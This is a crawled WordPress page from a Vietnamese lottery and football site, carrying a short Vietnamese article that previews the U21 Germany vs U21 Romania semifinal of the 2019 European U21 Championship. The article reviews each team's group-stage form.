

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xosodaicat.net/du-doan-u21-duc-vs-u21-romania-23h-ngay-27-6/
body_size: 12130
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/styles.css">
    <link href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/font-awesome.min.css" rel="stylesheet">
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/jquery.min.js"></script>
	<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/moment.min.js"></script>
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/daterangepicker.min.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dự đoán U21 Đức vs U21 Romania, 23h ngày 27/6: VCK U21 châu Âu 2019</title>
	<meta name="description" content="Dự đoán U21 Đức vs U21 Romania, 23h ngày 27/6 thuộc bán kết VCK U21 châu Âu 2019." />
	<link rel="canonical" href="https://xosodaicat.net/du-doan-u21-duc-vs-u21-romania-23h-ngay-27-6/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dự đoán U21 Đức vs U21 Romania, 23h ngày 27/6: VCK U21 châu Âu 2019" />
	<meta property="og:description" content="Dự đoán U21 Đức vs U21 Romania, 23h ngày 27/6 thuộc bán kết VCK U21 châu Âu 2019." />
	<meta property="og:url" content="https://xosodaicat.net/du-doan-u21-duc-vs-u21-romania-23h-ngay-27-6/" />
	<meta property="og:site_name" content="XOSODAICAT.COM - TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!" />
	<meta property="article:published_time" content="2019-06-27T03:06:22+00:00" />
	<meta property="article:modified_time" content="2019-06-27T03:09:48+00:00" />
<meta property="og:image:secure_url" content="https://xosodaicat.net/wp-content/uploads/2019/06/u21-duc-vs-u21-romania-23h-ngay-276.png" />
	<meta property="og:image" content="https://xosodaicat.net/wp-content/uploads/2019/06/u21-duc-vs-u21-romania-23h-ngay-276.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="thuylt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="thuylt" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="2 phút" />
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xosodaicat.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xosodaicat.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xosodaicat.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var misha_loadmore_params = {"ajaxurl":"https:\/\/xosodaicat.net\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"du-doan-u21-duc-vs-u21-romania-23h-ngay-27-6\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":20,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/main.js?ver=6.7.4" id="my_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://xosodaicat.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xosodaicat.net/wp-json/wp/v2/posts/920" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://xosodaicat.net/?p=920' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fdu-doan-u21-duc-vs-u21-romania-23h-ngay-27-6%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fdu-doan-u21-duc-vs-u21-romania-23h-ngay-27-6%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/xosodaicat.net\/du-doan-u21-duc-vs-u21-romania-23h-ngay-27-6\/"},"url":"https:\/\/xosodaicat.net\/du-doan-u21-duc-vs-u21-romania-23h-ngay-27-6\/","headline":"Dự đoán U21 Đức vs U21 Romania, 23h ngày 27\/6","datePublished":"2019-06-27T10:06:22+07:00","dateModified":"2019-06-27T10:09:48+07:00","publisher":{"@type":"Organization","@id":"https:\/\/xosodaicat.net\/#organization","name":"Trực tiếp kết quả xổ số hôm nay","logo":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2018\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2019\/06\/u21-duc-vs-u21-romania-23h-ngay-276.png","width":696,"height":450},"articleSection":"Nhận Định Bóng Đá","description":"Dự đoán U21 Đức vs U21 Romania, 23h ngày 27\/6 thuộc bán kết VCK U21 châu Âu 2019.","author":{"@type":"Person","name":"thuylt","url":"https:\/\/xosodaicat.net\/author\/thuylt\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/985bff6eab508a6fed879638b2e8e0ec?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-270x270.png" />
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-126484367-2"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-126484367-2');
    </script>
</head>
<body>
<div class="top-nav">
    <div class="container">
        <a href="https://xosodaicat.net" class="logo"><img src="https://xosodaicat.net/wp-content/uploads/2018/09/3.png" alt="XOSODAICAT.COM &#8211; TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!"/></a>
    </div>
    <nav class="navbar navbar-fb">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fb-navbar"
                        aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <div class="collapse navbar-collapse" id="fb-navbar">
                <ul class="nav navbar-nav">
										<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định KQXS</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://xosodaicat.net/phong-thuy/">Phong thủy</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-950"><a href="https://xosodaicat.net/tin-bong-da/">Tin BĐ</a></li>
<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-882"><a href="https://xosodaicat.net/nhan-dinh-bong-da/">Nhận Định BĐ</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://xosodaicat.net/thong-ke-kqxs/">Dự đoán KQXS</a></li>
<li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13992"><a href="https://xosodaicat.net/kinh-nghiem-soi-cau/">KNXS</a></li>
                </ul>
            </div>
        </div>
    </nav>
</div><div class="container fb-cont">
    <div class="row">
       <div class="sub-nav">
<ul>
	<li><a href="https://xosodaicat.net/ket-qua-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-kq.png"> Kết quả bóng đá</a></li>
	<li><a href="https://xosodaicat.net/lich-thi-dau/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-cl.png"> Lịch thi đấu</a></li>
	<li><a href="https://xosodaicat.net/bang-xep-hang-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-xh.png"> BXH Bóng đá</a></li>
</ul>
</div>       <div class="col-md-9">
            <div class="news-post">
                <h1>Dự đoán U21 Đức vs U21 Romania, 23h ngày 27/6</h1>
                <p><small><i class="fa fa-calendar" data-original-title="" title=""></i> 27-06-19</small></p>
				<div class="post-dt single_detal">
                    <h4><p>Dự đoán U21 Đức vs U21 Romania, 23h ngày 27/6 thuộc bán kết VCK U21 châu Âu 2019.</p>
</h4>
                   <p><strong>Dự đoán U21 Đức vs U21 Romania, 23h ngày 27/6 thuộc bán kết VCK U21 châu Âu 2019.</strong></p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-921 aligncenter" src="https://xosodaicat.net/wp-content/uploads/2019/06/u21-duc-vs-u21-romania-23h-ngay-276-507x380.png" alt="Dự đoán U21 Đức vs U21 Romania, 23h ngày 27/6" width="507" height="380" srcset="https://xosodaicat.net/wp-content/uploads/2019/06/u21-duc-vs-u21-romania-23h-ngay-276-507x380.png 507w, https://xosodaicat.net/wp-content/uploads/2019/06/u21-duc-vs-u21-romania-23h-ngay-276-120x90.png 120w, https://xosodaicat.net/wp-content/uploads/2019/06/u21-duc-vs-u21-romania-23h-ngay-276.png 600w" sizes="(max-width: 507px) 100vw, 507px" /></p>
<p><strong>Nhận định trận đấu</strong></p>
<p>Rơi vào bảng đấu không quá nặng ký với 3 cái tên như U21 Đan Mạch, U21 Áo và U21 Serbia nên U21 Đức đã thể hiện được sự vượt trội của mình và tấm vé vào bán kết là hoàn toàn xứng đáng dành cho U21 Đức. Có thể thấy được sức mạnh của U21 Đức nằm ở hàng công và một lối đá gắn kết và giàu tính kỹ luật.</p>
<p>Sức mạnh của nhà ĐKVĐ vẫn được thể hiện khi họ giành 2 chiến thắng cách biệt ở 2 lượt trận đầu tiên, với tổng <a href="https://ketquabongda.com">ket qua bong da</a> là 9-2. Trận hòa với U21 Áo ở lượt đấu thứ ba không mang nhiều ý nghĩa khi đó chỉ là trận đấu thủ tục.</p>
<p>Bên kia sân, U21 Romania đã cho thấy họ là đối thủ không hề dễ chơi. Ở vòng bảng, đội bóng này rơi vào bảng đấu rất khó với sự góp mặt của Pháp, Anh và Croatia. Nhưng điều thú vị là thầy trò Mirel Rădoi đã giành vé đi tiếp với ngôi đầu bảng và chiến tích bất bại (thắng 2, hòa 1).</p>
